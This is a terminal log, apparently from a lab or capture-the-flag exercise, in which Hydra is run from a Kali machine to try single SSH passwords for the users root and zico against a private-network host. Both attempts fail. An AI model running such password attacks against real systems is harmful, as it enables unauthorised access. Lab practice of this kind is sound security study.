 root@kali:~# hydra -l root -p 34kroot34 ssh://172.20.10.8
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illeg
al purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-21 17:01:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://172.20.10.8:22/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-21 17:01:30
root@kali:~# hydra -l zico -p zico2215@ ssh://172.20.10.8
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illeg
al purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-21 17:02:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://172.20.10.8:22/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-21 17:02:42
root@kali:~#